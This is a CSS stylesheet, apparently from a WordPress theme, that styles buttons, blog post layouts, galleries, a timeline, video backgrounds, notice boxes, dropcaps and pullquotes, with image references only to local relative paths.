.btn-pomegranate, .btn.btn-pomegranate {
	background: #c0392b
}
.btn-clouds, .btn.btn-clouds {
	color: #5c5c5c;
	background: #ecf0f1
}
.main_content .btn-silver * {
	color: #f8f8f8 !important
}
.btn-silver, .btn.btn-silver {
	color: #5c5c5c;
	background: #bdc3c7
}
.main_content .btn-concrete * {
	color: #f8f8f8 !important
}
.btn-concrete, .btn.btn-concrete {
	background: #95a5a6
}
.main_content .btn-asbestos * {
	color: #f8f8f8 !important
}
.btn-asbestos {
	background: #7f8c8d
}
.btn.btn-asbestos {
	background: #7f8c8d
}
.btn.liteui.btn-lg, .btn-group-lg>.btn.liteui, .btn.liteui.btn-lg, .btn-group-lg>.btn.liteui {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471;
	border-radius: 6px
}
.btn.flatui.btn-lg, .btn-group-lg>.btn.flatui, .btn.flatui.btn-lg, .btn-group-lg>.btn.flatui {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471;
	border-radius: 6px
}
.btn.liteui.btn-sm, .btn-group-sm>.btn.liteui {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385;
	border-radius: 4px
}
.btn.flatui.btn-sm, .btn-group-sm>.btn.flatui {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385;
	border-radius: 4px
}
.btn.liteui.btn-xsmall, .btn.liteui.btn-xs, .btn-group-xs>.btn.liteui {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083;
	border-radius: 3px
}
.btn.flatui.btn-xsmall, .btn.flatui.btn-xs, .btn-group-xs>.btn.flatui {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083;
	border-radius: 3px
}
.btn.liteui.btn-medium, .btn.liteui.btn-md {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.4;
	border-radius: 4px;
	padding: 10px 15px
}
.btn.flatui.btn-medium, .btn.flatui.btn-md {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.4;
	border-radius: 4px;
	padding: 10px 15px
}
a.btn.flatui {
	color: #ffffff;
	border: none
}
a.btn.flatui:link, a.btn.flatui:visited, a.btn.flatui:hover {
	color: #ffffff;
	border: none
}
.btn.flatui, .btn.liteui {
	margin-right: 20px
}
.btn.flatui.right, .btn.liteui.right {
	background-color: transparent;
	background-image: none;
	margin-left: 20px;
	margin-right: 0
}
.btn.lite, .btn.liteui {
	background-color: transparent;
	background-image: none;
	border: 1px #dddddd solid
}
.btn.btn1.btn-xsmall, .btn.btn1.btn-xs, .btn-group-xs>.btn.btn1 {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083
}
.btn.btn1.magnifity {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	position: relative;
	display: inline-block
}
.btn.btn1.btn-lg.magnifity:hover, .btn-group-lg>.btn.btn1.magnifity:hover, .btn.btn1.btn-lg.magnifity:hover, .btn-group-lg>.btn.btn1.magnifity:hover {
	border: none;
	padding: 5px 19px
}
.btn.btn1.btn-lg, .btn-group-lg>.btn.btn1, .btn.btn1.btn-lg, .btn-group-lg>.btn.btn1 {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471
}
.btn.btn1.btn-sm, .btn-group-sm>.btn.btn1 {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385
}
.btn.btn1.btn-medium, .btn.btn1.btn-md {
	font-size: 15px;
	line-height: 1.4;
	padding: 10px 15px
}
.im_carousel_testimonials {
	text-align: center
}
.im_carousel_testimonials .featured_icom {
	width: 66px;
	height: 66px;
	line-height: 66px;
	font-size: 20px;
	border-radius: 100%;
	display: block;
	margin: 0px auto 45px auto
}
.im_carousel_testimonials .text {
	font-size: 22px
}
.im_carousel_testimonials .author_name {
	font-size: 16px;
	margin-top: 20px;
	display: block
}
.im_carousel_testimonials .flex-control-paging {
	margin-top: 50px
}
.unlimited_list {
	margin-left: 0px
}
.unlimited_list li {
	position: relative;
	padding-left: 25px;
	padding-top: 4px;
	padding-bottom: 4px
}
.unlimited_list li:first-child {
	padding-top: 0px
}
.unlimited_list li i {
	display: block;
	width: 15px;
	line-height: inherit;
	text-align: center;
	position: absolute;
	left: 3px
}
.layout_author .post_title, .layout_author .post_meta {
	margin: 0px 0px 5px 63px
}
.layout_author .post_content {
	margin: 0px 0px 5px 63px;
	margin-top: 20px
}
.layout_author.disable-image .post_title, .layout_author.disable-image .post_meta, .layout_author.disable-image .post_content {
	margin-left: 0px !important
}
.layout_author .post_meta .meta_date {
	display: none
}
.author_box {
	width: 60px;
	float: left
}
.author_box .avatar, .author_box .month {
	width: 48px;
	height: 48px;
	padding: 0px;
	border: 0px;
	margin: 0px;
	float: none
}
.layout_author .post_more_link {
	margin-top: 24px
}
.post_holder.layout_featured .image, .post_holder.layout_featured .post_title, .post_holder.layout_featured .post_meta {
	width: auto;
	display: block
}
.post_holder.layout_featured .image{
	height:220px;
	overflow:hidden;
}
.post_holder.layout_featured .image img{
	min-height:100%;
}
.post_holder.layout_featured .post_content {
	width: auto;
	display: block;
	margin: 0px 0px 15px 0px
}
.post_holder.layout_featured .post_title {
	margin-top: 15px;
	margin-bottom: 15px
}
.post_holder.layout_featured .post_meta {
	margin-top: -15px;
	margin-bottom: 0px
}
.page-inner .post_holder.layout_featured .post_content {
	margin-bottom: 15px
}
.layout_featured .post_more_link {
	margin-top: 24px
}
.grid_bootstrap .post_holder.layout_blog_featured {
	margin-bottom: 20px
}
.post_holder.layout_blog_featured .post_grid_image, .post_holder.layout_blog_featured .post_title, .post_holder.layout_blog_featured .post_meta, .post_holder.layout_blog_featured .post_content {
	width: auto;
	display: block;
	margin-left: 70px
}
.post_holder.layout_blog_featured.without_date .post_grid_image, .post_holder.layout_blog_featured.without_date .post_title, .post_holder.layout_blog_featured.without_date .post_meta, .post_holder.layout_blog_featured.without_date .post_content {
	margin-left: 0px
}
.post_holder.layout_blog_featured .post_title {
	margin-top: 15px;
	margin-bottom: 15px
}
.post_holder.layout_blog_featured .post_meta {
	margin-top: 0px;
	margin-bottom: 15px
}
.post_holder.layout_blog_featured .post_title+.post_meta {
	margin-top: -15px
}
.post_content .read_more_link {
	margin-top: 15px
}
.grid_tight .loop_item .layout_author {
	padding: 20px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_tight .loop_item .layout_author .post_title, .grid_tight .loop_item .layout_author .post_meta {
	margin: 0px 0px 5px 63px
}
.grid_tight .loop_item .layout_author .post_content {
	margin: 0px 0px 5px 63px;
	margin-top: 20px
}
.grid_tight .loop_item .layout_author.disable-image .post_title, .grid_tight .loop_item .layout_author.disable-image .post_meta, .grid_tight .loop_item .layout_author.disable-image .post_content {
	margin-left: 0px !important
}
.grid_tight .loop_item .layout_author .post_meta .meta_date {
	display: none
}
.grid_tight .post_holder.layout_blog_featured {
	margin-bottom: 0px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder {
	padding: 0 20px 0
}
.grid_tight .post_holder.layout_blog_featured .post_grid_image {
	margin: 20px 20px 0 88px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder, .grid_tight .post_holder.layout_blog_featured .post_content, .grid_tight .post_holder.layout_blog_featured .post_grid_image {
	margin-bottom: 20px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder {
	position: relative;
	z-index: 10
}
.grid_tight .post_holder.layout_blog_featured .media-images {
	margin-top: -17px
}
.layout_blog_featured .post_more_link {
	margin-top: 24px
}
.post_holder.layout_featured_2 .image, .post_holder.layout_featured_2 .post_title, .post_holder.layout_featured_2 .post_meta {
	width: auto;
	display: block
}
.post_holder.layout_featured_2 .post_content {
	width: auto;
	display: block;
	margin: 15px 15px 0px 15px
}
.post_holder.layout_featured_2 .post_title {
	margin: 15px 15px 0px 15px
}
.post_holder.layout_featured_2 .featured_2_meta_first {
	display: block;
	margin: 0px 15px 0px 15px
}
.post_holder.layout_featured_2 .bottom_border {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	height: 40px;
	line-height: 40px;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 15px
}
.post_holder.layout_featured_2 .bottom_border .featured_2_comments {
	float: left;
	height: 40px;
	line-height: 40px
}
.post_holder.layout_featured_2 .bottom_border .post_more_link .post_more_link_a {
	float: right;
	width: 0px;
	height: 24px;
	line-height: 24px;
	border-radius: 100%;
	padding: 0px 0px 0px 24px;
	margin: 8px 0px;
	position: relative;
	overflow: hidden
}
.post_holder.layout_featured_2 .bottom_border .post_more_link .post_more_link_a:before {
	content: "\f105";
	font-family: FontAwesome;
	display: block;
	width: 24px;
	height: 24px;
	line-height: 24px;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center
}
.post_holder.layout_list .image, .post_holder.layout_list .post_title, .post_holder.layout_list .post_meta, .post_holder.layout_list .post_content {
	display: block;
	width: auto
}
.post_holder.layout_list .image {
	width: 100%;
	margin: 0px
}
.post_holder.layout_list .post_title, .post_holder.layout_list .post_meta, .post_holder.layout_list .post_content {
	margin-top: 0px;
	margin-bottom: 0px
}
.layout_list .post_more_link {
	margin-top: 24px
}
.post_holder .post_icon_holder {
	position: relative;
	width: 100px;
	height: 100px;
	float: left
}
.post_holder .post_icon_holder>i {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -15px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 30px;
	text-align: center
}
.post_holder .post_all_content {
	margin-left: 110px
}
.post_holder .post_all_content .read_more_button {
	margin-top: 24px
}
.post_holder.layout_testimonials .image {
	width: 100%;
	margin: 0px;
	overflow: hidden;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	border-radius: 100%
}
.post_holder.layout_testimonials .image>* {
	width: 100%;
	margin: 0px;
	overflow: hidden;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	border-radius: 100%
}
.post_holder.layout_testimonials .post_title, .post_holder.layout_testimonials .post_meta, .post_holder.layout_testimonials .post_content {
	margin-top: 0px;
	margin-bottom: 0px
}
.post_holder.layout_testimonials .meta_author {
	display: none
}
.post_holder.layout_testimonials .testimonials_stars {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	padding-top: 10px;
	margin-top: 7px
}
.post_holder.layout_gallery {
	position: relative;
	overflow: hidden
}
.post_holder.layout_gallery img {
	position: relative;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery .about_post {
	position: absolute;
	left: 0px;
	width: 100%;
	height: 100%;
	display: block;
	padding: 15px;
	bottom: -100%;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.post_holder.layout_gallery .about_post:after {
	opacity: 0;
	top: 0px;
	left: 0;
	height: 28px;
	border-width: 2px 0px 0px 0px;
	border-style: solid;
	width: 100%;
	position: absolute;
	content: '';
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery .about_post:before {
	opacity: 0;
	position: absolute;
	font-family: moon;
	font-size: 14px;
	content: "\e3c1";
	text-align: center;
	height: 0px;
	line-height: 46px;
	left: 50%;
	padding: 0;
	border-radius: 46px;
	margin-left: -23px;
	height: 46px;
	width: 46px;
	margin-top: -22px;
	z-index: 2;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery:hover .about_post::before {
	opacity: 0.85
}
.post_holder.layout_gallery:hover .about_post::after {
	opacity: 0.85
}
.post_holder.layout_gallery:hover .about_post::before, .post_holder.layout_gallery:hover .about_post::after {
	top: -30px
}
.post_holder.layout_gallery .about_post:hover {
	opacity: 0.85;
	bottom: 0px
}
.post_holder.layout_gallery:hover .about_post:before {
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	transform: rotate(360deg)
}
.post_holder.layout_gallery .about_post:hover:before {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	transform: rotate(-180deg)
}
.post_holder.layout_gallery .post_meta {
	margin-top: 0px;
	margin-bottom: 0px
}
.post_holder.layout_gallery .about_post>*:first-child {
	margin-top: 10px
}
.post_holder.layout_gallery .post_title, .post_holder.layout_gallery .post_content {
	margin-bottom: 10px
}
.post_holder.layout_gallery.disable-content .about_post {
	text-align: center
}
.inverse .timeline .inner::before {
	width: 1px;
	border-color: rgba(0,0,0,0.05);
	background-color: rgba(0,0,0,0.05)
}
.inverse .timeline .loop_item {
	border-color: transparent
}
.inverse .timeline .loop_item:nth-child(2n+1)::before, .inverse .timeline .loop_item.loop_item:nth-child(2n+2)::before {
	border-right-color: rgba(0,0,0,0.05);
	border-left-color: rgba(0,0,0,0.05)
}
.inverse .timeline .loop_item .item_inner {
	background-color: rgba(0,0,0,0.05)
}
.timeline .inner {
	position: relative
}
.timeline .inner:before {
	content: ' ';
	display: block;
	width: 2px;
	margin-left: -1px;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 50%
}
.timeline .inner:after {
	content: ' ';
	display: block;
	position: relative;
	clear: both;
	width: 100%
}
.timeline .loop_item {
	width: 50%;
	overflow: hidden;
	float: left;
	padding-top: 10px;
	padding-bottom: 20px;
	position: relative;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.timeline .loop_item .item_inner:after {
	content: ' ';
	display: block;
	position: relative;
	clear: both;
	width: 100%
}
.wpb_wrapper .timeline:nth-child(1) .loop_item:nth-child(1), .wpb_wrapper .timeline:nth-child(1) .loop_item:nth-child(2) {
	padding-top: 0
}
.timeline .loop_item:nth-child(2n+1):before {
	content: ' ';
	display: block;
	width: 0px;
	height: 0px;
	border-width: 5px 0px 5px 5px;
	border-style: solid;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 25px;
	right: 25px
}
.timeline .loop_item:nth-child(2n+2):before {
	content: ' ';
	display: block;
	width: 0px;
	height: 0px;
	border-width: 5px 5px 5px 0px;
	border-style: solid;
	border-top-color: transparent;
	border-left-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 25px;
	left: 25px
}
.timeline .loop_item .item_inner {
	padding: 15px;
	overflow: hidden
}
.timeline .loop_item:nth-child(2n+1) {
	padding-right: 30px
}
.timeline .loop_item:nth-child(2n+2) {
	padding-left: 30px
}
.auto-column .grid_tight {
	margin-bottom: 2px;
	width: 100%
}
.auto-column .grid_tight .post_content, .auto-column .grid_tight .post_title, .auto-column .grid_tight .post_meta {
	padding-left: 67px
}
.single_content>.post_grid_image.coub.video {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.coub {
	position: relative;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	margin-left: 0 !important;
	padding-left: 67px !important
}
.coub .fluid-width-video-wrapper {
	width: 99.5%;
	overflow: hidden
}
.grid_tight .coub {
	padding: 0 40px 55% 0px;
	margin-left: 20px !important
}
.grid_tight .post_all_content {
	margin-left: 110px
}
.grid_tight .loop_item {
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding: 0px 1px 1px 0px
}
.grid_tight .loop_item .post_title, .grid_tight .loop_item .post_meta, .grid_tight .loop_item .post_content {
	margin-left: 20px;
	margin-right: 20px
}
.grid_tight .loop_item .layout_list {
	padding: 20px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_tight .layout_testimonials {
	padding: 20px
}
.isotope .loop_item {
	padding: 0px 1px 1px 0px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_bootstrap .loop_item, .page-inner .container .grid_bootstrap .loop_item {
	margin-bottom: 30px
}
.grid_gallery .loop_item {
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_gallery>.loop_item {
	width: 25%
}
.grid_gallery>.loop_item.double {
	width: 50%
}
.grid_gallery>.loop_item>.sub_row {
	width: 100%
}
.grid_gallery>.loop_item>.sub_row>.loop_item {
	width: 50%
}
.grid_gallery>.loop_item>.sub_row>.loop_item.double {
	width: 100%
}
.grid_gallery_2 .loop_item, .grid_gallery_2 .sub_row, .grid_gallery_2 .post_holder {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_gallery_2 .loop_item {
	width: 33.33%;
	float: left;
	padding: 0px 1px 1px 0px
}
.grid_gallery .pad-right {
	padding-right: 1px
}
.grid_gallery .pad-right-half {
	padding-right: 0.5px
}
.grid_gallery .pad-bottom {
	padding-bottom: 1px
}
.isonav li a.iso-active, .main_content .wp-pagenavi .current, .pagination-links .page-numbers.current, .isonav li a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.main_content .wp-pagenavi a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.widget_tag_cloud .tagcloud a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.single_module .post_meta .meta_post_tag a:hover, .single_module .post_meta .meta_category a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.yt-back.hero-video>iframe {
	opacity: 0
}
.video-background-container {
	display: none
}
body .video-container {
	min-width: 100%
}
body .video-with-overflow {
	-webkit-transition: margin 0.3s ease-in-out;
	-moz-transition: margin 0.3s ease-in-out false;
	-o-transition: margin 0.3s ease-in-out false;
	transition: margin 0.3s ease-in-out;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -2;
	overflow: hidden
}
body .video-with-overflow .video-wrapper {
	position: absolute;
	left: 0%;
	top: 0%;
	z-index: -1;
	width: 100%;
	height: 100%
}
body .video-with-overflow .video-wrapper img {
	width: 100%;
	height: 100%
}
.z1 {
	z-index: 100
}
.z2, .video-with-overflow .im-video-color-mask.z2 {
	z-index: 200
}
.z5 {
	z-index: 500
}
.hero {
	position: relative
}
.hero.hero-landing {
	height: 100%;
	width: 100%
}
.im-section-video {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: -3
}
.im-section-video video {
	position: absolute;
	left: 0;
	top: 0
}
.im-section-video .mejs-container .mejs-controls, .im-section-video .mejs-overlay-loading {
	display: none !important
}
.im-section-video .mejs-container.mejs-video {
	position: absolute;
	height: 100%
}
.im-section-video video {
	z-index: -3;
	position: absolute;
	top: 0;
	left: 0
}
.im-video-container iframe, .im-video-container object, .im-video-container embed {
	position: absolute;
	top: 0;
	left: 0
}
.video-container iframe, .video-container object, .video-container embed {
	position: absolute;
	top: 0;
	left: 0
}
.im-video-color-mask {
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	position: absolute;
	z-index: -1
}
.im-video-preload {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: 100% 100%
}
.partners {
	margin-bottom: 30px
}
.partners ul {
	margin: 0;
	padding: 0
}
.partners ul li {
	margin: 0;
	padding: 0
}
.partners ul li .partner_item a {
	display: inline-block;
	position: relative;
	margin-top: -39px;
	margin-bottom: 39px
}
.partners ul li .partner_item a.wpb-sc {
	opacity: 0
}
.partners ul li .partner_item img {
	margin: auto;
	max-width: 100%;
	max-height: 100%;
	height: auto
}
.partners .partner_item {
	position: relative;
	float: left;
	line-height: 0px
}
.partners .partner_item .partner_link {
	display: block;
	text-align: center;
	line-height: 100px
}
.partners .partner_item .partner_link img {
	display: inline
}
.partners .partner_item .partner_link:hover {
	opacity: 1
}
.borders_left_right>.column_container {
	position: relative
}
.borders_left_right>.column_container:after {
	content: ' ';
	display: block;
	height: 100%;
	width: 1px;
	border-width: 0px 1px 0px 0px;
	border-style: solid;
	position: absolute;
	top: 0px;
	left: 0px;
	margin-left: -14px
}
.borders_left_right>.column_container:first-child:after {
	display: none;
	border: 0px none
}
.single_page .staff_image, .single_page .staff_about {
	margin-bottom: 50px
}
.staff_2.single_page .staff_title {
	margin-bottom: -3px
}
.staff_2.single_page .who_i_am {
	font-size: 36px;
	line-height: 100%;
	margin: -5px 0px 31px 0px
}
.staff_2.single_page .staff_position {
	margin-bottom: 12px
}
.staff_2.single_page .staff_social {
	margin-bottom: 13px
}
.staff_2.single_page .staff_social a {
	width: 23px;
	margin: 0px;
	text-align: left
}
.staff_2.single_page .staff_social a:first-child {
	width: 23px;
	margin: 0px;
	text-align: left
}
.staff_2.single_page .staff_social a i {
	font-size: 16px
}
.staff_2.single_page .staff_content {
	margin-bottom: 32px
}
.sc-framedimage a:hover img {
	opacity: 0.8 !important
}
.wpcf7-form-control-wrap {
	display: block;
	width: 100%
}
.wpcf7-form-control-wrap:after {
	content: ' ';
	display: table;
	clear: both;
	width: 100%
}
.wpcf7-form-control-wrap>* {
	width: 100% !important
}
.imageblock {
	background-repeat: no-repeat;
	background-position: center;
	width: 100%
}
.imageblock .overlay {
	vertical-align: middle;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1)
}
.imageblock a:hover .overlay {
	opacity: 0.8
}
.styled_code_box, .styled_pre_box {
	border: 1px solid #eee;
	margin-bottom: 20px;
	line-height: 20px;
	background: #fff;
	padding: 0 20px;
	display: block;
	overflow: auto
}
.styled_code_box {
	background: url(../images/shortcodes/code.gif) repeat 0 0;
	border-top: transparent
}
.download_box, .warning_box, .success_box, .info_box, .note_box {
	padding: 20px 15px 20px 55px;
	margin-bottom: 20px;
	font-size: 14px;
	letter-spacing: .3px
}
.download_box a, .warning_box a, .success_box a, .info_box a, .note_box a {
	text-decoration: underline !important
}
.info_box {
	background: #bfe4f9 url(../images/sprites/info.png) no-repeat 10px 15px;
	border: 1px solid #68a2cf
}
.note_box {
	background: #fdebae url(../images/sprites/notebook.png) no-repeat 10px 15px;
	border: 1px solid #e6c555
}
.warning_box {
	background: #fcc url(../images/sprites/stop.png) no-repeat 10px 15px;
	border: 1px solid #ff9999
}
.download_box {
	background: #dee3ab url(../images/sprites/down_alt.png) no-repeat 10px 15px;
	border: 1px solid #a3c159
}
.info_box {
	color: #2e6093
}
.info_box a {
	color: #2e6093
}
.note_box {
	color: #9e660d
}
.note_box a {
	color: #9e660d
}
.warning_box {
	color: #c31b00
}
.warning_box a {
	color: #c31b00
}
.download_box {
	color: #5e6f33
}
.download_box a {
	color: #5e6f33
}
.wp-caption {
	margin-bottom: 20px;
	padding-top: 12px;
	text-align: center
}
.wp-caption-text {
	margin-bottom: 0px;
	text-align: center
}
.single_post_image a, .post_grid_image a, .post_list_image a, .positioning a, .styled_image_load {
	text-decoration: none !important
}
.single_post_image a:hover, .post_grid_image a:hover, .post_list_image a:hover, .positioning a:hover, .styled_image_load:hover {
	text-decoration: none !important
}
.shadow.small {
	background-image: url(../images/shadows/small.png);
	background-repeat: no-repeat;
	height: 14px;
	width: 116px;
	margin: auto;
	z-index: 0;
	margin-top: -8px
}
.shadow_frame {
	display: inline-block;
	position: relative
}
.shadow_frame img {
	display: block;
	margin: 0 auto;
	position: relative
}
.transparent_frame {
	position: relative;
	display: inline-block
}
.transparent_border {
	position: absolute;
	top: 0;
	left: 0;
	border: 5px solid #000;
	opacity: .15;
	width: 290px;
	height: 217px
}
.styled_images {
	margin-left: -20px
}
.styled_image {
	float: left;
	margin-left: 20px;
	margin-bottom: 20px
}
.post_list_image, .miss_form_row {
	position: relative
}
.miss_preloader, .miss_preloader_large {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	left: 50%;
	margin-left: -17px
}
.miss_preloader img, .miss_preloader_large img {
	height: 16px;
	width: 16px;
	padding: 0 !important;
	margin: 0 !important;
	outline: none !important;
	border: none !important;
	background-color: transparent !important;
	background-image: url("../images/preloaders/preloader.gif") !important
}
.miss_contact_feedback {
	display: none;
	vertical-align: top;
	margin-left: 0px;
	margin-top: 10px;
	height: 30px;
	overflow: hidden
}
.miss_contact_feedback img {
	height: 16px;
	width: 16px;
	padding: 0 !important;
	margin: 0 !important;
	outline: none !important;
	border: none !important;
	background-color: transparent !important;
	background-image: url("../images/preloaders/preloader.gif") !important;
	width: 30px;
	height: 30px;
	background-position: bottom left
}
.styled_list, .sitemap_list {
	padding-left: 0
}
.styled_list li, .sitemap_list li {
	padding-left: 22px;
	list-style: none;
	margin-top: 5px
}
.styled_list li {
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 20px 20px;
	-webkit-background-size: 20px 20px;
	-moz-background-size: 20px 20px;
	-ms-background-size: 20px 20px;
	-o-background-size: 20px 20px
}
.sitemap_list .children {
	padding-left: 0
}
.dropcap, .dropcap3, .dropcap4 {
	text-align: center;
	float: left;
	color: #fff
}
.dropcap {
	background: #000;
	margin: 2px 10px -5px 0;
	line-height: 36px;
	font-size: 25px;
	height: 36px;
	width: 36px
}
.dropcap4 {
	line-height: 35px;
	margin: 0 10px 0 0;
	font-size: 17px;
	height: 33px;
	width: 36px;
	border-radius: 4px
}
.dropcap3 {
	background: #000;
	line-height: 40px;
	margin-right: 5px;
	font-size: 15px;
	height: 40px;
	width: 40px;
	border-radius: 50px
}
.dropcap2 {
	display: block;
	float: left;
	font-size: 40px;
	line-height: 40px;
	margin: 0 8px -5px 0
}
.pullquote, .pullquote2, .pullquote3, .pullquote4 {
	display: inline-block;
	float: left;
	margin-top: 20px !important;
	margin-bottom: 20px !important
}
.pullquote, .pullquote2, .pullquote3 {
	letter-spacing: -0.5px;
	font-style: italic;
	font-size: 20px;
	line-height: 28px
}
.pullquote1, .pullquote4 {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}
.pullquote {
	padding: 19px
}
.pullquote2 {
	border-left: 3px solid;
	font-size: 16px;
	line-height: 25px;
	letter-spacing: 0;
	padding: 0 0 0 17px;
	width: 36%
}
.pullquote3 {
	padding: 22px 0;
	margin-top: 20px !important
}
.pullquote4 {
	padding: 19px;
	font-size: 14px
}
.quotes:before {
	content: '\201C';
	font-weight: bold;
	margin-right: 5px;
	font-size: 150%;
	display: inline;
	vertical-align: middle
}
.quotes:after {
	content: '\201D';
	font-weight: bold;
	margin-left: 5px;
	font-size: 150%;
	display: inline;
	vertical-align: middle
}
.pullquote.aligncenter, .pullquote2.aligncenter, .pullquote3.aligncenter, .pullquote4.aligncenter {
	float: none;
	text-align: left;
	width: auto;
	display: block
}
.pullquote.alignleft, .pullquote.aligncenter {
	margin-left: 2px
}
